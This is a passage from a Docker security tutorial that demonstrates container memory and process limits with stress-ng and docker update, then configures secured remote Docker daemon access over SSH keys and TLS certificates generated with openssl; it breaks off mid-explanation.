
The assumptions align with the effects (Figure 63).
We will perform two series of tests. The first one will involve an attempt to allocate memory that does not exceed the set limit (e.g. 200 MB). The second one, however, will include an attempt to allocate a larger limit than the one previously set (e.g., 300 MB or any value of your choice).
We are running the first test using the command from Listing 39.

stress-ng --vm 1 --vm-bytes 200M --timeout 1m --vm-keepListing 39. First iteration of memory tests.
After a while, we will notice that the level of allocated memory stabilizes at about 200 MB (Figure 64).
stress-ng --vm 1 --vm-bytes 300M --timeout 1m --vm-keepListing 40. Second iteration of the test.
As you can see, memory usage fluctuates. The command stress-ng --vm 1 --vm-bytes 300M --timeout 1m --vm-keep command tries to allocate 300 MB of memory, which is more than the available limit. Therefore, the memory management system in the Docker container will try to handle this situation so as not to exceed the set limit.
We will conduct one more test. We will set a limit for the ability to run processes “inside” the container. By default, two processes are running in our container (Figure 65).

So, let us set the limit to, for example, 5 processes: docker update ubuntu-limits --pids-limit=5.

Now we will try to run several processes in the background; for example, top & (Figure 67).

We have exhausted the limit… so efficiently that we are not even able to check the list of running processes.

I believe that we have mastered the basics of setting limits.
Remember one thing in the end. For demonstration purposes only, I actually set the limits only after running the container. However, this is not necessary – you can apply these settings already during the container startup, for example, by using the command: docker run -it --pids-limit=5 --name ubuntu-test ubuntu:22.04 bash.
Connecting to a remote Docker Daemon
The Docker Daemon will not always be running on the same machine as the Docker Client. There may be situations when we will need to connect to the Docker Daemon from a local station, which is running on a remote server.
Communication with the remote host Docker Daemon needs to be secured, as insufficient protection of the connection can pose a serious threat to security. Docker Daemon has full control over the Docker Host operating system (in the standard configuration). Remote management without proper protective measures can result in unauthorized access, data loss, privacy infringement, and other security-related problems. Transmitting data between the client and the Docker Daemon openly, without encryption, can lead to its interception and manipulation by unauthorized individuals.
SSH and TLS are two commonly used methods for securing remote communication. SSH is easy to configure and use, offering robust encryption and authentication. Alternatively, TLS also provides strong encryption and authentication, but its configuration may prove to be more complicated. However, TLS is more flexible and scalable, which is particularly often used in environments where managing multiple certificates and authenticating multiple users or services are required.
Let us try to configure the connection in the first step, using SSH.
SSH
As part of the tests, I created a copy of a virtual machine, which serves as my Docker Host. This process may consist of various steps, depending on the hypervisor you use. It is important that in addition to the original Docker Host – in my case, this is a virtual machine with Ubuntu and an IP address of 172.16.169.183 – a second system running Docker should also be launched. Again, in my case, this is a clone of the original machine with the address 172.16.169.183. Both machines must be able to communicate at a network level.
ssh-keygen -t ed25519 -f .ssh/remote-dockerd -q -N ""
# make sure you provide the correct IP address and username!
ssh-copy-id -i .ssh/remote-dockerd.pub [email protected]
Listing 41. Generating SSH key.

We have successfully configured a secure connection to the second server, using SSH key-based authentication (Listing 41, Figure 69). The time has come to create a new Docker context and establish a connection with the remote server (Listing 42, Figure 70).
docker context show
docker context ls
# make sure to enter correct IP address
docker context create --docker host=ssh://172.16.169.186 --description="remote dockerd" remote-dockerd
docker ps
docker context use remote-dockerd
docker ps
Listing 42. Creating a new context and remotely connecting to the Docker Host.

Success. The docker ps command has already been run in the context of the second server.
TLS
Alternatively, we can also configure the connection based on TLS. For this purpose, we need to execute several commands from the Docker Host level (Listing 43).
export HOST=reynardsec.com
openssl genrsa -aes256 -out ca-key.pem 4096
openssl req -new -x509 -days 365 -key ca-key.pem -sha256 -out ca.pem
openssl genrsa -out server-key.pem 4096
openssl req -subj "/CN=$HOST" -sha256 -new -key server-key.pem -out server.csr

hostname -I

echo subjectAltName = DNS:$HOST,IP:172.16.169.183,IP:127.0.0.1 >> extfile.cnf
echo extendedKeyUsage = serverAuth >> extfile.cnf
openssl x509 -req -days 365 -sha256 -in server.csr -CA ca.pem -CAkey ca-key.pem -CAcreateserial -out server-cert.pem -extfile extfile.cnf
openssl genrsa -out key.pem 4096
echo extendedKeyUsage = clientAuth > extfile-client.cnf
openssl req -new -key key.pem -out client.csr
openssl x509 -req -days 365 -sha256 -in client.csr -CA ca.pem -CAkey ca-key.pem -CAcreateserial -out cert.pem -extfile extfile-client.cnf
The whole process consists of several steps:
export HOST=reynardsec.com– It defines an environment variableHOSTwith the value “reynardsec.com.”openssl genrsa -aes256 -out ca-key.pem 4096– 4096-bit RSA private key secured with AES-256 encryption and saves it to the file ca-key.pem.openssl req -new -x509 -days 365 -key ca-key.pem -sha256 -out ca.pem– It creates a new CA certificate from the private keyca-key.pem, which is valid for 365 days. The resulting certificate is saved to the fileca.pem.openssl genrsa -out server-key.pem 4096– It generates a 4096-bit RSA private key and saves it to the fileserver-key.pem.openssl req -subj "/CN=$HOST" -sha256 -new -key server-key.pem -out server.csr– It creates a new Certificate Signing Request (CSR) from the private keyserver-key.pem. In this request, the Common Name (CN) is set to the value of the HOST environment variable, and the resulting CSR is saved to the fileserver.csr.hostname -I– It displays all the IP addresses configured on the network interfaces of the machine.echo subjectAltName = DNS:$HOST,IP:172.16.169.183,IP:127.0.0.1 >> extfile.cnf– It adds additional domain names and IP addresses to theextfile.cnffile, which will be used as alternative names for the server.echo extendedKeyUsage = serverAuth >> 